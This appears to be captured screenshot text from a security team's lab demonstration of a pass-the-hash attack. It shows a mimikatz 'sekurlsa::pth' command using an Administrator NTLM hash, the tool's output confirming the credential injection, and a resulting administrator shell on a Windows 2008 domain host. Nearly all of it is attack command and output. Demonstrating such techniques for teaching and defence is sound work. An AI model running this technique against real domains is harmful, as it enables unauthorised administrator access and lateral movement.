 mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:win-2008DC /user:Administrator /ntlm:953eb0591a
c152c17edfa514021c47f6
user    : Administrator
domain  : win-2008DC
program : cmd.exe
impers. : no
NTLM    : 953eb0591ac152c17edfa514021c47f6
  ¦  PID  2592
  ¦  TID  2472
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 848545 (00000000:000cf2a1)
  \_ msv1_0   - data copy @ 0000000000B028F0 : OK !
  \_ kerberos - data copy @ 0000000000B04F38
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami
god\administrator
C:\Windows\system32>net user
\\WIN-2008-1 的用户帐户
-------------------------------------
Administrator            Guest
命令成功完成。
C:\Windows\system32>hostname
WIN-2008-1
C:\Windows\system32>_
灼剑安全团队